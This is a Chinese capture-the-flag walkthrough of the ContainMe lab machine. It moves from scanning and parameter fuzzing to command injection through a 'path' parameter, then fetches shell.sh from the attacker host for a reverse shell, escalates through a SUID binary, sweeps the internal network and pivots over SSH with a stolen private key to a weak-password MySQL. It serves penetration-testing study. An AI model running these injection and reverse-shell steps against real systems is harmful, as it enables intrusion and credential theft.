文章目录

- Vulnhub系列靶机-THM-ContainMe-v4

- 1. 信息收集

- 1.1 主机扫描

- 1.2 端口扫描

- 1.3 目录爆破

- 2. 漏洞探测

- 3. 漏洞利用

- 4. 权限提升

Vulnhub系列靶机-THM-ContainMe-v4

1. 信息收集



1.1 主机扫描

arp-scan -l



1.2 端口扫描

nmap -A -p- 192.168.188.188

端口扫描出来了:22,80,2222,8022。

访问Web页面

查看发现没有什么有用的信息。



1.3 目录爆破

dirsearch -u http://192.168.188.188 -e * -i 200

扫描出来四个目录,挨个查看一下。

查看info.php页面。



index.php页面。



查看index.php的页面源代码。

2. 漏洞探测





使用工具wfuzz测试

wfuzz -u "http://192.168.188.188/index.php?FUZZ=aaa" -w /usr/share/seclists/Discovery/Web-Content/common.txt --hh 329

wfuzz是一款用于Web应用程序模糊测试的开源工具,它可以帮助用户识别Web应用中存在的漏洞和安全问题。

使用wfuzz进行Web应用扫描的基本步骤如下:

- 确定目标URL或IP地址。

- 构建字典文件或下载现成的字典文件。

- 运行wfuzz并指定扫描参数,如目标URL、字典文件等。

- 分析扫描结果,识别存在的漏洞和安全问题。

- 根据扫描结果进行修复和加固。

命令解析:

- wfuzz:命令行中执行wfuzz工具。

-u "http://192.168.188.188/index.php?FUZZ=aaa":指定了目标URL。FUZZ是一个占位符,wfuzz将使用字典中的每个词替换它,aaa是初始的替换值。这个命令将测试以http://192.168.188.188/index.php?FUZZ=<word>形式的URL。-w /usr/share/seclists/Discovery/Web-Content/common.txt:设置字典文件的路径。这里使用了/usr/share/seclists/Discovery/Web-Content/common.txt作为字典文件。该字典文件包含了一些常见的Web路径和文件名。--hh 329:提示wfuzz在响应正文中寻找特定的字符串。329是用于匹配的字符串,如果找到它,wfuzz会将该响应认为是有效的。

详细解析:通过执行此命令,wfuzz将发送HTTP请求到目标URL,并使用字典文件中的词进行模糊测试。具体来说,它会将字典中的每个词替换掉占位符FUZZ,然后发送请求。如果响应中包含字符串329,那么wfuzz会将其认为是一个有效的响应。



检测到了path参数,将其拼接在路径后面并添加参数进行测试。

发现我们拼接的参数执行了,试着查看etc下的passwd文件。

http://192.168.188.188/index.php?path=/;cat%20/etc/passwd

命令执行漏洞。

3. 漏洞利用



既然命令可以执行,那么我们尝试写入shell脚本。



kali中开启http服务

python3 -m http.server 1234

然后浏览器访问路径。

注意:这里将文件下载到tmp目录下,因为其他的目录没有写入的权限。

http://192.168.188.188/index.php?path=aaa;wget%20-P%20/tmp%20http://192.168.188.157:1234/shell.sh



查看我们的shell文件是否写入

http://192.168.188.188/index.php?path=aaa;ls%20-al%20/tmp

文件写入成功。



执行该脚本文件,首先在kali中监听9999端口



然后执行脚本文件

http://192.168.188.188/index.php?path=aaa;bash%20/tmp/shell.sh

反弹成功





之前在查看etc下的passwd文件的时候有一个mike用户,到该用户的目录下面查看是否有有用的信息。





发现一个1cryptup文件,尝试执行。

./1cryptupx

但是现在所看到的用户权限太低了,进行提权。

4. 权限提升



使用find命令进行提权

find / -perm -4000 2>/dev/null

发现了/usr/share/man/zh_TW/crypt。



进入到指定的目录,然后执行相应的文件。

执行后发现已经是root权限了,但是Id依然显示的是www-data用户。但是这是一个残废的shell。



使用python3来获取完整的终端环境

python3 -c 'import pty;pty.spawn("/bin/bash")'

命令解析:

python3 -c:这是在命令行中运行 Python 3 解释器,并通过-c选项提供即时执行 Python 代码的能力。'import pty;pty.spawn("/bin/bash")':这是传递给 Python 解释器的代码字符串。它导入了pty模块并调用spawn()函数来创建一个伪终端并执行/bin/bash命令。import pty:这是导入pty模块,pty是一个用于处理伪终端(pseudo-terminal)的模块,它提供了一种在程序中控制终端会话的方法。pty.spawn("/bin/bash"):这是调用spawn()函数来创建一个伪终端并执行/bin/bash命令。spawn():该函数接受一个要执行的命令作为参数,并将当前程序的标准输入、输出以及错误连接到创建的伪终端。这样做可以实现交互式的终端会话,允许用户与/bin/bash命令进行交互,就像在终端中直接执行一样。



查看网络接口

ifconfig

发现我们在docker容器内。



扫描接口是否还有其他主机

for i in {1..254} ;do (ping 172.16.20.$i -c 1 -w 5 >/dev/null && echo "172.16.20.$i" &) ;done

命令解析:

- Bash 命令,用于对 IP 地址范围进行 Ping 测试,并将能够成功 Ping 通的 IP 地址打印出来。

发现了172.16.20.2和172.16.20.6两个IP地址。



扫描还有哪些端口

for port in {1..65535}; do

echo >/dev/tcp/172.16.20.6/$port &&

echo "port $port is open"

done 2>/dev/null |grep open

命令解析:

- 该命令用于扫描指定 IP 地址上的所有端口,并输出开放的端口号。

/dev/tcp/172.16.20.6/$port是特殊的路径,它允许 Bash 通过创建一个与指定 IP 地址和端口相关联的文件描述符来模拟与该主机的 TCP 连接。

发现仅开启了一个22端口。



但是之前在mike用户的目录下还发现了.ssh 的文件,查看里面有什么。

id_rsa是私钥文件的名称。



ssh除了密码登录,尝试利用mike用户的密钥登录

ssh mike@172.16.20.6 -i id_rsa #-i 指定连接文件

这个命令用于通过SSH协议连接到远程主机。解析:

ssh:在命令行中执行SSH客户端工具。mike@172.16.20.6:指定要连接的远程主机的用户名和IP地址。mike是用户名,172.16.20.6是目标主机的IP地址。-i id_rsa:使用指定的私钥文件进行身份验证。id_rsa是私钥文件的名称。

连接成功



检查一下有哪些服务是开启着的

ss -ntlp

说明:ss -ntlp 是一个 Linux 命令,用于列出当前系统上所有处于监听状态的 TCP 端口和相应的进程信息。

mysql的3306端口是开放的。



使用弱密码password登录。

连接成功。





获取用户名和密码
